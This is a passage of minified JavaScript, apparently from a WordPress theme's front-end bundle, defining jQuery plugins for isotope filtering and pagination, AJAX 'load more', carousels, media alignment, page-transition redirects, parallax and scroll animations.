if($btn.data("next"))page=Math.min(this._isotope.currentPage()+1,this._isotope.totalPages());else{if(!$btn.data("prev"))return;page=Math.max(this._isotope.currentPage()-1,1)}this._isotope.options.page=page,this.$pagination.find(".page").removeClass("active").eq(page-1).addClass("active"),this._internalPaginate=!0,this.arrange("arrange"),event.preventDefault()},_initDeeplink:function(){this._readHash(!1),$(window).on("hashchange",this._readHash.bind(this))},_findHashData:function(){for(var result,hash=window.location.hash.slice(1).split(","),i=0,l=hash.length;i!==l;i++)if(-1!==(result=hash[i].split("/")).indexOf(this.settings.slug))return result;return!1},_readHash:function(arrange){if(this._internalHashUpdate)this._internalHashUpdate=!1;else{var result=this._findHashData();if(result){var io=this._isotope.options,oldFilter=this._filterValue,oldPage=io.page;this._filterValue=this._parseFilter(result[2]),this.settings.pagination&&(io.page=this._checkPagePolicy(parseInt(result[3]))),arrange&&(this._filterValue!==oldFilter||this.settings.pagination&&io.page!==oldPage)&&(this.$filters&&this._updateSelectedFilter(),this._internalHashRead=!0,this.arrange("arrange"))}}},_updateHash:function(){if(this._internalHashRead)this._internalHashRead=!1;else{var hashStr="/"+this.settings.slug+"/"+this._sanitizeFilter(this._filterValue),currentHash=window.location.hash.slice(1);this.settings.pagination&&(hashStr+="/"+this._isotope.options.page);var inHash=this._findHashData();if(this._internalHashUpdate=!0,inHash){for(var hash=currentHash.split(","),i=0,l=hash.length;i!==l;i++)if(-1!==hash[i].split("/").indexOf(this.settings.slug)){hash[i]=hashStr;break}window.location.hash=hash.join(",")}else currentHash.length?window.location.hash=currentHash+","+hashStr:window.location.hash=hashStr}},_checkPagePolicy:function(page){if(this._isotope.options.pagination)return page<=0?1:page>this._isotope.totalPages()?this._isotope.totalPages():isNaN(page)?1:page},_sanitizeFilter:function(filter){return filter?filter.replace(/\s/g,"&").replace(".",""):"all"},_parseFilter:function(filter){if("all"!==filter&&void 0!==filter)return"."+filter.replace("&"," .").trim()}}),$.fn.AuxIsotope=function(options){var returns,args=arguments,plugin="plugin_AuxIsotope";return void 0===options||"object"==typeof options?this.each(function(){$.data(this,plugin)||$.data(this,plugin,new Plugin(this,options))}):"string"==typeof options&&"_"!==options[0]&&"init"!==options?(this.each(function(){var instance=$.data(this,plugin);instance instanceof Plugin&&"function"==typeof instance[options]&&(returns=instance[options].apply(instance,Array.prototype.slice.call(args,1))),"destroy"===options&&$.data(this,plugin,null)}),void 0!==returns?returns:this):void 0}}(jQuery,window,document),function($,window){"use strict";var $window=$(window),defaults={elementID:""},attributesMap={"element-id":"elementID"};function Plugin(element,options){for(var attrName in this.element=element,this.$element=$(element),this.settings=$.extend({},defaults,options),this._defaults=defaults,this._name="AuxLoadMore",this._isotopeLayout=this.$element.find(".aux-isotope-ready").length,this.ajaxView=this.$element.find(".aux-ajax-view"),attributesMap){var value=this.ajaxView.data(attrName);void 0!==value&&(this.settings[attributesMap[attrName]]=value)}this.content=auxin.content.loadmore[this.settings.elementID],this.args=this.content.args,this.nonce=this.content.nonce,this.handler=this.content.handler,this.postPerPage=parseInt(this.args.loadmore_per_page),this.offset=parseInt(this.args.offset)||0,this.defaultOffset=this.offset,this.ajaxController=this.$element.find(".aux-ajax-controller"),this.loadNextPrev=this.ajaxController.find(".aux-load-next-prev"),this.loadMoreBtn=this.ajaxController.find(".aux-load-more"),this.ajaxLoaded=!0,this.init()}$.extend(Plugin.prototype,{init:function(){this.$element.is(".aux-ajax-type-next-prev")?this.loadNextPrev.on("click",this._loadNextPrev.bind(this)):this.$element.is(".aux-ajax-type-scroll")?$window.scroll(this._loadScroll.bind(this)):this.$element.is(".aux-ajax-type-next")&&this.loadMoreBtn.on("click",this._loadNext.bind(this))},_callAjax:function(type,offset){this.args.offset=offset,this.ajaxLoaded=!1,$.ajax({type:"POST",dataType:"json",url:auxin.ajax_url,data:{action:"load_more_element",handler:this.handler,nonce:this.nonce,args:this.args},success:function(response){var postCounter,allpostCounter;if(response.success){switch(type){case"next-prev":this._isotopeLayout?this.ajaxView.AuxIsotope("removeAll"):$(this.ajaxView).empty(),offset===this.defaultOffset?this.ajaxController.find(".np-prev-section").addClass("hidden"):this.ajaxController.find(".np-prev-section").removeClass("hidden");break;default:this.loadMoreBtn.removeClass("aux-active-loading")}this.$element.removeClass("aux-in-progress");var $newContent=$(response.data);postCounter=$newContent.filter(".aux-post-count").text(),allpostCounter=$newContent.filter(".aux-all-posts-count").text(),$newContent=$newContent.filter(".aux-ajax-item, .aux-date-label, style"),this._isotopeLayout?$newContent.each(function(index,element){var $item=$(element);$item.is("style")?this.ajaxView.append($item):(this.ajaxView.AuxIsotope("insert",$item),$item.imagesLoaded({},function(){this.ajaxView.AuxIsotope("arrange").AuxIsotope("updateIsotope")}.bind(this)),this._afterAppend($item))}.bind(this)):$newContent.each(function(index,element){var $item=$(element);this.ajaxView.append($item),$item.is("style")||this._afterAppend($item)}.bind(this)),this.ajaxController.find(".np-next-section").removeClass("hidden")}if(postCounter<this.postPerPage||!response.success||parseInt(offset)+parseInt(postCounter)==parseInt(allpostCounter))switch(type){case"next-prev":this.ajaxController.find(".np-next-section").addClass("hidden");break;default:this.ajaxController.remove()}$newContent&&this.ajaxView.hasClass("aux-match-height")&&($.fn.matchHeight._maintainScroll=!0,$newContent.imagesLoaded({},function(){this.ajaxView.find(".aux-col").matchHeight(),setTimeout($.fn.matchHeight._update,100)}.bind(this))),this.ajaxLoaded=!0}.bind(this)})},_afterAppend:function($content){$content.setOnAppear(!0,100).addClass("aux-ajax-anim"),$content.hasClass("aux-image-box")&&$content.AuxinImagebox(),$content.AuxinCarouselInit(),$content.find(".aux-frame-cube").AuxinCubeHover(),$content.find(".aux-hover-twoway").AuxTwoWayHover(),$content.find(".aux-media-video, .aux-media-audio").length&&($content.find("iframe").length?$content.fitVids({customSelector:'iframe[src^="http://w.soundcloud.com"], iframe[src^="https://w.soundcloud.com"]'}):$content.find("video,audio").mediaelementplayer()),$content.find(".aux-lightbox-frame").photoSwipe({target:".aux-lightbox-btn",bgOpacity:.8,shareEl:!0})},_loadNext:function(){this.ajaxLoaded&&(this.offset+=this.postPerPage,this.loadMoreBtn.addClass("aux-active-loading"),this.$element.addClass("aux-in-progress"),this._callAjax("next",this.offset))},_loadScroll:function(event){this.ajaxLoaded&&(this.ajaxController[0].getBoundingClientRect().bottom<=$window.height()&&(this.offset+=this.postPerPage,this.$element.addClass("aux-in-progress"),this.loadMoreBtn.addClass("aux-active-loading"),this._callAjax("scroll",this.offset)),event.preventDefault())},_loadNextPrev:function(event){this.ajaxLoaded&&($(event.currentTarget).hasClass("np-next-section")?this.offset+=this.postPerPage:this.offset=this.offset<=this.defaultOffset?this.defaultOffset:this.offset-this.postPerPage,this.$element.addClass("aux-in-progress"),this._callAjax("next-prev",this.offset),event.preventDefault())}}),$.fn.AuxLoadMore=function(options){return this.each(function(){$.data(this,"plugin_AuxLoadMore")||$.data(this,"plugin_AuxLoadMore",new Plugin(this,options))})}}(jQuery,window,document),function($,window){"use strict";var $window=$(window),defaults={viewClass:"aux-mc-view",containerClass:"aux-mc-container",itemClass:"aux-mc-item",arrowsClass:"aux-mc-arrows",bulletsClass:"aux-bullets",bulletClass:"aux-bullet",selectedBulletClass:"aux-selected",arrows:!0,matchHeight:!1,startItem:0,bullets:!1,wrapControls:!1,arrowNextMarkup:".aux-next-arrow",arrowPrevMarkup:".aux-prev-arrow",controlsClass:"aux-mc-controls",noJS:"aux-no-js",initClass:"aux-mc-init",beforeInit:"aux-mc-before-init",initCb:null},attributeOptionsMap={loop:"loop",space:"space",dir:"dir",center:"center",speed:"speed",swipe:"swipe","mouse-swipe":"mouseSwipe",start:"startItem",rtl:"rtl",arrows:"arrows",bullets:"bullets","bullet-class":"bulletsClass","auto-height":"autoHeight",autoplay:"autoplay",delay:"autoplayDelay",columns:"columns","same-height":"matchHeight",responsive:"responsive","auto-pause":"pauseOnHover",navigation:"navigation",lazyload:"preload","empty-height":"emptyHeight","wrap-controls":"wrapControls","element-id":"elementID"};function Plugin(element,options){window.AuxinCarousel||(window.AuxinCarousel={}),this.element=element,this.settings=$.extend({},defaults,options),this.$element=$(element),this._defaults=defaults,this._name="AuxinCarousel",this.init()}$.extend(Plugin.prototype,{init:function(){if(window.MasterCarousel){for(var attrName in attributeOptionsMap){var value=this.$element.data(attrName);void 0!==value&&(this.settings[attributeOptionsMap[attrName]]=value)}if(this.$element.data("responsive")){var resp={};$.each(this.settings.responsive.replace(/\s+/g,"").split(","),function(index,value){value=value.split(":"),resp[value[0]]={columns:value[1]}}),this.settings.responsive=resp}this.settings.matchHeight&&$window.on("resize",this._updateItemsHeight.bind(this)),this.mc=new MasterCarousel(this.$element[0],this.settings),this.mc.addEventListener(MCEvents.INIT,this._onCarouselInit,this),this.mc.setup(),this.$element.removeClass(this.settings.noJS),AuxinCarousel[this.settings.elementID]=this}else $.error("Master Carousel does not found in the page.")},_onCarouselInit:function(){var st=this.settings;this.$element.addClass(this.settings.initClass).removeClass(this.settings.beforeInit),(st.arrows||st.bullets&&st.wrapControls)&&(this.$controlsWrap=$("<div></div>").addClass(st.controlsClass).insertAfter(this.$element)),st.arrows&&(this.$prevArrow=$("<div></div>").addClass(st.arrowsClass+" aux-prev").on("click",{action:"prev"},this._controlCarousel.bind(this)),st.wrapControls?this.$prevArrow.appendTo(this.$controlsWrap):this.$prevArrow.insertAfter(this.$element),st.arrowPrevMarkup&&this.$element.find(st.arrowPrevMarkup).appendTo(this.$prevArrow),this.$nextArrow=$("<div></div>").addClass(st.arrowsClass+" aux-next").on("click",{action:"next"},this._controlCarousel.bind(this)),st.wrapControls?this.$nextArrow.appendTo(this.$controlsWrap):this.$nextArrow.insertAfter(this.$element),st.arrowNextMarkup&&this.$element.find(st.arrowNextMarkup).appendTo(this.$nextArrow)),st.bullets&&(this.$bullets=$("<div></div>").addClass(st.bulletsClass),this._generateBullets(),this.mc.view.addEventListener(MCEvents.SCROLL,this._updateCurrentBullet,this),$window.on("resize",this._updateBullets.bind(this))),st.matchHeight&&(this.matchHeightTo=setTimeout(this._updateItemsHeight.bind(this),150,!0)),st.initCb&&st.initCb(this),this.$element.trigger("auxinCarouselInit")},_updateCarouselSize:function(){setTimeout(this.mc.view._resize.bind(this.mc.view),0)},_generateBullets:function(){if(this.$bullets.children().remove(),this._bullets=[],this.settings.wrapControls?this.$bullets.appendTo(this.$controlsWrap):this.insertAfter(this.$element),this.mc.count()<=1)this._updateCurrentBullet();else{for(var i=0,l=this.mc.count();i!==l;i++)this._bullets.push($("<div></div>").addClass(this.settings.bulletClass).appendTo(this.$bullets).on("click",{action:"bullet",index:i},this._controlCarousel.bind(this)));this._updateCurrentBullet()}},_updateBullets:function(){this._bullets.length!==this.mc.count()&&this._generateBullets()},_updateItemsHeight:function(withDelay){if(this.mc.items){if(!0!==withDelay)return clearTimeout(this.matchHeightTo),void(this.matchHeightTo=setTimeout(this._updateItemsHeight.bind(this),20,!0));var maxHeight=0;this.mc.items.forEach(function(item){item.$element[0].style.height="",maxHeight=Math.max(item.$element.height(),maxHeight)}.bind(this)),this.mc.items.forEach(function(item){item.$element.height(maxHeight)}.bind(this))}},_controlCarousel:function(event){event.target;switch(event.data.action){case"next":this.mc.next();break;case"prev":this.mc.previous();break;case"bullet":this.mc.goto(event.data.index+1,!0)}},_updateCurrentBullet:function(){var target=this.mc.current()-1;this._currentPosition!==target&&(this._currentPosition=target,this.$bullets.find("."+this.settings.bulletClass).removeClass(this.settings.selectedBulletClass).eq(target).addClass(this.settings.selectedBulletClass))},destroy:function(){this.mc.removeEventListener(MCEvents.INIT,this._onCarouselInit,this),this.mc.view.removeEventListener(MCEvents.SCROLL,this._updateCurrentBullet,this),this.settings.matchHeight&&$window.off("resize",this._updateItemsHeight.bind(this)),$window.off("resize.master-carousel"),this.settings.arrows&&(this.$nextArrow.remove(),this.$prevArrow.remove()),this.settings.bullets&&($window.off("resize",this._updateBullets.bind(this)),this.$bullets.remove()),this.mc.destroy(),this.$element.remove()}}),$.fn.AuxinCarousel=function(options){var returns,args=arguments,plugin="plugin_AuxinCarousel";return void 0===options||"object"==typeof options?this.each(function(){$.data(this,plugin)||$.data(this,plugin,new Plugin(this,options))}):"string"==typeof options&&"_"!==options[0]&&"init"!==options?(this.each(function(){var instance=$.data(this,plugin);instance instanceof Plugin&&"function"==typeof instance[options]&&(returns=instance[options].apply(instance,Array.prototype.slice.call(args,1))),"destroy"===options&&$.data(this,plugin,null)}),void 0!==returns?returns:this):void 0}}(jQuery,window,document),function($,window){"use strict";var defaults={isotope:null,overlayClass:"aux-overlay",overlay:"aux-select-overlay",event:"click",target:"li>a",selected:"aux-selected",resizeOverlay:!0};function Plugin(element,options){this.element=element,this.$element=$(element),this.settings=$.extend({},defaults,options),this._defaults=defaults,this._name="AuxinToggleSelected",this.init()}$.extend(Plugin.prototype,{init:function(){this.$targets=this.$element.find(this.settings.target),this.$targets.on(this.settings.event,this._toggleSelected.bind(this)),this.$element.hasClass(this.settings.overlayClass)&&(this.overlay=this.$element.find("."+this.settings.overlay)[0],$(window).on("resize",this._locateOverlay.bind(this))),0===this.$element.find("."+this.settings.selected).length&&(this.$current=this.$targets.eq(0),this._toggleSelected({currentTarget:this.$current[0]})),this._locateOverlay()},_toggleSelected:function(event){this.$targets.removeClass(this.settings.selected);var $this=$(event.currentTarget);$this.addClass(this.settings.selected),this.settings.isotope&&this.settings.isotope.arrange({filter:$this.data("filter")}),this.$current=$this,this._locateOverlay()},_locateOverlay:function(){this.overlay&&this.$current&&(this.overlay.style[window._jcsspfx+"Transform"]="translate("+(this.$current.offset().left-this.$element.offset().left)+"px, "+(this.$current.offset().top-this.$element.offset().top)+"px  )",this.settings.resizeOverlay&&(this.overlay.style.width=this.$current.outerWidth()-1+"px",this.overlay.style.height=this.$current.outerHeight()-1+"px"))},destroy:function(){$(window).off("resize",this._locateOverlay),this.$overlay=null,this.$element.remove()}}),$.fn.AuxinToggleSelected=function(options){var returns,args=arguments,plugin="plugin_AuxinToggleSelected";return void 0===options||"object"==typeof options?this.each(function(){$.data(this,plugin)||$.data(this,plugin,new Plugin(this,options))}):"string"==typeof options&&"_"!==options[0]&&"init"!==options?(this.each(function(){var instance=$.data(this,plugin);instance instanceof Plugin&&"function"==typeof instance[options]&&(returns=instance[options].apply(instance,Array.prototype.slice.call(args,1))),"destroy"===options&&$.data(this,plugin,null)}),void 0!==returns?returns:this):void 0}}(jQuery,window,document),function($,window){"use strict";function Plugin(element,options){this.element=element,this.$element=$(element),this._name="AuxinVideobox",this.init()}$.extend(Plugin.prototype,{init:function(){this.$video=this.$element.find(">video"),0!==this.$video.length&&(this.video=this.$video[0],this.video.addEventListener("loadedmetadata",this._initVideo.bind(this)),AVTAligner?(this.aligner=new AVTAligner(this.$element.data("fill")||"fill",this.$element,this.$video),$(window).on("resize",this._alignVideo.bind(this))):$.error("AVTAligner is not defined in this page, Auxin video box requires this library to perform correctly."))},_initVideo:function(){this._videoInit||(this._videoInit=!0,this.aligner.init(this.video.videoWidth,this.video.videoHeight),this.aligner.align(),this.video.play())},_alignVideo:function(){this.aligner.align()},destroy:function(){$(window).off("resize",this._alignVideo)}}),$.fn.AuxinVideobox=function(options){var returns,args=arguments,plugin="plugin_AuxinVideobox";return void 0===options||"object"==typeof options?this.each(function(){$.data(this,plugin)||$.data(this,plugin,new Plugin(this,options))}):"string"==typeof options&&"_"!==options[0]&&"init"!==options?(this.each(function(){var instance=$.data(this,plugin);instance instanceof Plugin&&"function"==typeof instance[options]&&(returns=instance[options].apply(instance,Array.prototype.slice.call(args,1))),"destroy"===options&&$.data(this,plugin,null)}),void 0!==returns?returns:this):void 0}}(jQuery,window,document),function($,window){"use strict";var defaults={target:"img",frame:null,fill:"fill"},attributeOptionsMap={fill:"fill",target:"target",frame:"frame"};function Plugin(element,options){this.element=element,this.$element=$(element),this.settings=$.extend({},defaults,options),this._name="AuxinImagebox",this.init()}$.extend(Plugin.prototype,{init:function(){if(AVTAligner){for(var attrName in attributeOptionsMap){var value=this.$element.data(attrName);void 0!==value&&(this.settings[attributeOptionsMap[attrName]]=value)}this.$image=this.$element.find(this.settings.target),this.$image.length&&(this.$image.preloadImg(this.$image.attr("src"),this._initAligner.bind(this)),this.$frame=this.settings.frame?this.$element.find(this.settings.frame):this.$element,this.aligner=new AVTAligner(this.settings.fill,this.$parent,this.$image,{containerWidth:this.$frame.innerWidth.bind(this.$frame),containerHeight:this.$frame.innerHeight.bind(this.$frame),srcset:!!this.$image.attr("srcset")}),$(window).on("resize",this._alignImage.bind(this)))}else $.error("AVTAligner is not defined in this page, Auxin image box requires this library to perform correctly.")},_initAligner:function(){if(!this._aligenrInit){this._aligenrInit=!0;var img=this.$image[0],w=img.naturalWidth||this.$image.data("width"),h=img.naturalHeight||this.$image.data("height");this.aligner.init(w,h),this.aligner.align()}},_alignImage:function(){this.aligner.align()},update:function(){this._alignImage()},destroy:function(){$(window).off("resize",this._alignImage)}}),$.fn.AuxinImagebox=function(options){var returns,args=arguments,plugin="plugin_AuxinImagebox";return void 0===options||"object"==typeof options?this.each(function(){$.data(this,plugin)||$.data(this,plugin,new Plugin(this,options))}):"string"==typeof options&&"_"!==options[0]&&"init"!==options?(this.each(function(){var instance=$.data(this,plugin);instance instanceof Plugin&&"function"==typeof instance[options]&&(returns=instance[options].apply(instance,Array.prototype.slice.call(args,1))),"destroy"===options&&$.data(this,plugin,null)}),void 0!==returns?returns:this):void 0}}(jQuery,window,document),function($,window){"use strict";var pluginName="AuxinFullscreenHero";function Plugin(element,options){this.element=element,this.$element=$(element),this._name=pluginName,this.init()}$.extend(Plugin.prototype,{init:function(){$(window).on("resize",this.update.bind(this)),this.update()},update:function(){this.$element.height(Math.max(0,window.innerHeight-this.$element.offset().top)+"px")}}),$.fn[pluginName]=function(options){return this.each(function(){$.data(this,"plugin_"+pluginName)||$.data(this,"plugin_"+pluginName,new Plugin(this,options))})}}(jQuery,window,document),function($,window,document){"use strict";var pluginName="AuxinAnimateAndRedirect",defaults={target:"body",scrollFixTarget:"body",checkLinkTarget:!0,checkTargetEvents:!0,skipRelativeLinks:!0,noAnimate:'.aux-no-page-animate, .aux-lightbox-btn, [data-elementor-open-lightbox="yes"], [bdt-lightbox] a',animateIn:"aux-show-page",animateOut:"aux-hide-page",beforeAnimateOut:"aux-before-hide-page",disableOn:null,delay:800,fixScroll:!0,linkClicked:null,startToHide:null,startToShow:null};function Plugin(element,options){this.element=element,this.$element=$(element),this.settings=$.extend({},defaults,options),this._defaults=defaults,this._name=pluginName,this.init()}$.extend(Plugin.prototype,{init:function(){var st=this.settings,evts=$._data(this.element,"events")||{},$target=$(st.target),$scrollTarget=$(st.scrollFixTarget);this.element.href;st.animateIn&&!$target.data("isAnimated")&&($target.addClass(st.animateIn).data("isAnimated",!0),st.startToShow&&st.startToShow()),st.noAnimate&&this.$element.is(st.noAnimate)||st.skipRelativeLinks&&!/http(s?):\/\//.test(this.$element.attr("href"))||"_blank"!==this.$element.attr("target")&&(st.checkTargetEvents&&("click"in evts||this.element.onclick)||""!==this.element.hash&&this.element.origin+this.element.pathname+this.element.search===location.origin+location.pathname+location.search||st.disableOn&&this.$element.parents(st.disableOn).length||this.$element.on("click",function(e){if(!e.ctrlKey&&!e.metaKey&&1===e.which){e.preventDefault();var scrollTop=document.documentElement.scrollTop;$target.addClass(st.beforeAnimateOut).removeClass(st.animateIn),setTimeout(function(){$target.addClass(st.animateOut)},1),st.fixScroll&&$scrollTarget.scrollTop(scrollTop),st.linkClicked&&st.linkClicked(),clearTimeout(this.timeout),this.timeout=setTimeout(function(){window.location.href=this.element.href,st.startToHide&&st.startToHide()}.bind(this),st.delay)}}.bind(this)))}}),$.fn[pluginName]=function(options){return this.each(function(){$.data(this,"plugin_"+pluginName)||$.data(this,"plugin_"+pluginName,new Plugin(this,options))})}}(jQuery,window,document),function($,window){"use strict";var pluginName="AvertaParallaxBox",defaults={targets:"aux-parallax",defaultDepth:.5,defaultOrigin:"top",forceHR:!1},$window=$(window);function Plugin(element,options){this.element=element,this.$element=$(element),this.settings=$.extend({},defaults,options),this._defaults=defaults,this._name=pluginName,this.init()}$.extend(Plugin.prototype,{init:function(){this.$targets=this.$element.find("."+this.settings.targets),this._targetsNum=this.$targets.length,this._prefix=window._jcsspfx||"",0!==this._targetsNum&&($window.on("scroll resize",this.update.bind(this)),this.update())},_setPosition:function($target,scrollValue){var value,origin=$target.data("parallax-origin")||this.settings.defaultOrigin,depth=$target.data("parallax-depth")||this.settings.defaultDepth,disablePoint=$target.data("parallax-off"),absDepth=Math.abs(depth),dir=depth<0?1:-1,type=$target.data("parallax-type")||"position";if(disablePoint>=window.innerWidth){if($target.data("disabled"))return;return $target.data("disabled",!0),void("background"===type?$target[0].style.backgroundPosition="":$target[0].style[this._prefix+"Transform"]="")}switch($target.data("disabled",!1),origin){case"top":value=Math.min(0,this._spaceFromTop*absDepth);break;case"bottom":value=Math.max(0,this._spaceFromBot*absDepth);break;case"middle":value=this._spaceFromMid*absDepth}value=value<0?Math.max(value,-window.innerHeight):Math.min(value,window.innerHeight),"background"===type?$target[0].style.backgroundPosition="50% "+value*dir+"px":$target[0].style[this._prefix+"Transform"]="translateY("+value*dir+"px)"+(this.settings.forceHR?" translateZ(1px)":"")},update:function(){this._boxHeight=this.$element.height(),this._spaceFromTop=this.$element[0].getBoundingClientRect().top,this._spaceFromBot=window.innerHeight-this._boxHeight-this._spaceFromTop,this._spaceFromMid=window.innerHeight/2-this._boxHeight/2-this._spaceFromTop;for(var i=0;i!==this._targetsNum;i++)this._setPosition(this.$targets.eq(i),$window.scrollTop())},enable:function(){$window.on("resize scroll",this.update),this.update()},disable:function(){$window.off("resize scroll",this.update)},destroy:function(){this.disable()}}),$.fn[pluginName]=function(options){var _arguments=arguments;return this.each(function(){if($.data(this,"plugin_"+pluginName)){if("string"==typeof options&&"_"!==options.indexOf(0)){var plugin=$.data(this,"plugin_"+pluginName);plugin[options].apply(plugin,Array.prototype.slice.call(_arguments,1))}}else $.data(this,"plugin_"+pluginName,new Plugin(this,options))})}}(jQuery,window,document),function($,window,document){"use strict";var pluginName="AuxinMasonryAnimate",defaults={columns:3,tabletColumns:2,mobileColumns:1,columnClass:"aux-parallax-column",numItems:8,offset:.2,minHeight:500,insetOffset:.3},attributeDataMap={"d-columns":"columns","t-columns":"tabletColumns","m-columns":"mobileColumns",length:"numItems",offset:"offset","inset-offset":"insetOffset"},$window=$(window);function Plugin(element,options){this.element=element,this.$element=$(element);var tempData,elementData={};for(var attribute in attributeDataMap)void 0!==(tempData=this.$element.data(attribute))&&(elementData[attributeDataMap[attribute]]=tempData);this.settings=$.extend({},defaults,options,elementData),this._defaults=defaults,this._name=pluginName,this.items=this.$element.find(".aux-parallax-item"),this.oldBreakPoint=null,this.loading=!1,this.init()}$.extend(Plugin.prototype,{init:function(){this.showLoading(),$window.on("load resize",this.initializeLayout.bind(this)),setTimeout(function(){this.hideLoading()}.bind(this),1e3)},update:function(){if(this.items.length<=this.columns.length||this.items.length%this.columns.length==0)return this.columns.css(window._jcsspfx+"Transform","none"),void(this.element.style.marginBottom=0);var shortCol=this.shortCol,shortColRect=shortCol.getBoundingClientRect(),refDeltaNormal=(window.innerHeight-window.innerHeight*this.settings.offset-shortColRect.top)/shortColRect.height;this.element.style.marginBottom=shortCol.offsetHeight*this.settings.insetOffset-this.element.offsetHeight+"px",1<=refDeltaNormal?refDeltaNormal=1:refDeltaNormal<=0&&(refDeltaNormal=0),this.columns.each(function(index,column){var colTransform;colTransform=-1*(column.offsetHeight+column.offsetTop-(shortColRect.height*this.settings.insetOffset+shortCol.offsetTop))*refDeltaNormal,column.style[window._jcsspfx+"Transform"]="translateY("+colTransform+"px)"}.bind(this))},initializeLayout:function(){var columnsNum,currentBreakPoint;if(currentBreakPoint=$window.width()<1024&&768<$window.width()?(columnsNum=this.settings.tabletColumns,"tablet"):$window.width()<768?(columnsNum=this.settings.mobileColumns,"mobile"):(columnsNum=this.settings.columns,"desktop"),this.oldBreakPoint!==currentBreakPoint){this.oldBreakPoint=currentBreakPoint;var shortCol,colObject=this.initializeColumn(columnsNum),columns=[],self=this;this.columns&&this.columns.remove(),Object.keys(colObject).forEach(function(key){var columnNode=document.createElement("div");columnNode.classList.add(self.settings.columnClass+"-"+key),colObject[key].posts.forEach(function(item){columnNode.appendChild(item)}),self.element.appendChild(columnNode),columns.push(columnNode),(!shortCol||columnNode.offsetHeight<shortCol.offsetHeight)&&(shortCol=columnNode)}),this.shortCol=shortCol,this.columns=$(columns),$window.on("scroll resize",this.update.bind(this))}},initializeColumn:function(columnsNum){this.settings.numItems!==this.items.length&&(this.settings.numItems=this.items.length);for(var colObj={},numExtraItems=this.settings.numItems<columnsNum?0:this.settings.numItems%columnsNum,orderdItems=0!=numExtraItems?this.items.slice(0,-1*numExtraItems):this.items,extraItems=0!=numExtraItems?this.items.slice(-1*numExtraItems):null,i=1;i<=columnsNum;i++)colObj[i]={posts:[]};if(orderdItems.each(function(index,item){var columnIndex=(index+1)%columnsNum;colObj[columnIndex=0===columnIndex?columnsNum:columnIndex].posts.push(item)}),extraItems)switch(columnsNum){case 5:1==5-numExtraItems?extraItems.each(function(index,item){colObj[index+1].posts.push(item)}):2==5-numExtraItems?extraItems.each(function(index,item){colObj[2*index+1].posts.push(item)}):3==5-numExtraItems?extraItems.each(function(index,item){colObj[2*(index+1)].posts.push(item)}):extraItems.each(function(index,item){colObj[index+1].posts.push(item)});break;case 4:1==4-numExtraItems?extraItems.each(function(index,item){colObj[index+1].posts.push(item)}):2==4-numExtraItems?extraItems.each(function(index,item){colObj[2*(index+1)].posts.push(item)}):extraItems.each(function(index,item){colObj[index+1].posts.push(item)});break;case 3:1==3-numExtraItems?extraItems.each(function(index,item){colObj[2*index+1].posts.push(item)}):extraItems.each(function(index,item){colObj[2*(index+1)].posts.push(item)});break;case 2:extraItems.each(function(index,item){colObj[index+1].posts.push(item)});break;default:extraItems.each(function(index,item){colObj[index+1].posts.push(item)})}return colObj},showLoading:function(){this.$element.css({height:this.settings.minHeight,overflow:"hidden"}),this.$element.find(".aux-items-loading").addClass("aux-loading-hide")},hideLoading:function(){this.$element.css({height:"auto",overflow:"visible"}),this.$element.find(".aux-items-loading").removeClass("aux-loading-hide")},insertItem:function(items){this.oldBreakPoint=null,this.columns.remove(),this.items=items,this.initializeLayout()}}),$.fn[pluginName]=function(options){var _arguments=arguments;return this.each(function(){if($.data(this,"plugin_"+pluginName)){if("string"==typeof options&&"_"!==options.indexOf(0)){var plugin=$.data(this,"plugin_"+pluginName);plugin[options].apply(plugin,Array.prototype.slice.call(_arguments,1))}}else $.data(this,"plugin_"+pluginName,new Plugin(this,options))})}}(jQuery,window,document),function($,window){"use strict";var pluginName="AvertaScrollAnims",defaults={targets:"aux-scroll-anim",elementOrigin:.2,viewPortTopOrigin:.4,viewPortBotOrigin:.6,moveInEffect:"fade",moveOutEffect:"fade",xAxis:200,yAxis:-200,rotate:90,scale:1,containerTarget:".elementor-widget-container",disableScrollAnims:1},attributeDataMap={"move-in":"moveInEffect","move-out":"moveOutEffect","axis-x":"xAxis","axis-y":"yAxis",rotate:"rotate",scale:"scale","el-top":"elementOrigin","vp-bot":"viewPortBotOrigin","vp-top":"viewPortTopOrigin","scroll-animation-off":"disableScrollAnims"},$window=$(window);function Plugin(element,options){this.element=element,this.$element=$(element);var tempData,elementData={};for(var attribute in attributeDataMap)void 0!==(tempData=this.$element.data(attribute))&&(elementData[attributeDataMap[attribute]]=tempData);this.settings=$.extend({},defaults,options,elementData),this._defaults=defaults,this._name=pluginName,this.init()}$.extend(Plugin.prototype,{init:function(){this._prefix=window._jcsspfx||"",this.settings.viewPortOrigin=[this.settings.viewPortTopOrigin,this.settings.viewPortBotOrigin],this.oldEffect=this.settings.moveInEffect,0!==this.$element.length&&($window.on("scroll resize",this.update.bind(this)),this.update())},_setStyles:function($target,scrollValue){var effect,delta=this._getDelta($target[0],this.settings.elementOrigin,this.settings.viewPortOrigin),styles=this._getStyle(delta);effect=delta<0?this.settings.moveOutEffect:0<delta?this.settings.moveInEffect:this.oldEffect,this.oldEffect!==effect&&this._generateEffect(this.oldEffect,this._getStyle(0),$target.find(this.settings.containerTarget)),this._generateEffect(effect,styles,$target.find(this.settings.containerTarget)),this.oldEffect=effect},_getDelta:function($target,elementOrigin,viewPortOrigin){var dimensions=$target.getBoundingClientRect(),isRange=Array.isArray(viewPortOrigin),lowerRange=isRange?viewPortOrigin[0]:viewPortOrigin,upperRange=isRange?viewPortOrigin[1]:viewPortOrigin,elementTop=dimensions.y+elementOrigin*dimensions.height,elementPosition=elementTop/window.innerHeight;return lowerRange<=elementPosition&&elementPosition<=upperRange?0:upperRange<=elementPosition?Math.min((elementTop-window.innerHeight*upperRange)/(window.innerHeight-window.innerHeight*upperRange),1):Math.max((elementTop-window.innerHeight*lowerRange)/(window.innerHeight*lowerRange),-1)},_getStyle:function(delta){var style={};return 